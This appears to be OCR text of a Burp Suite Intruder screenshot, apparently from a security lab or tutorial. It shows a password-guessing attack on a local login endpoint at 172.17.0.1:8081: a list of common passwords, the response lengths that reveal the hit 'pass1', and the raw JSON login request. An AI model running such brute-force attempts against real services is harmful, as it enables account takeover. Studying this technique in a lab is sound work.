 4. Intruder attack of http://172.17.0.1:8081 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
79 pass1 200 274
0 200 183
1 test 200 183
2 dxzhfgoid 200 183
3 fdsjhgoidfg 200 183
4 hello 200 183
5 sample 200 183
6 password 200 183
7 password 200 183
8 123456 200 183
9 12345678 200 183
10 1234 200 183
11 qwerty 200 183
12 12345 200 183
Request Response
Pretty Raw Hex
\n
1 POST /tokens HTTP/1.1
2 Host: 172.17.0.1:8081
3 Accept: application/json
4 Content-Length: 111
5 Content-Type: application/json
6 Connection: close
7
8
9 {
"auth":
10 {
"passwordCredentials":
11 {
"username":"user1",
12 "password":"test"
Search...
0 matches
Finished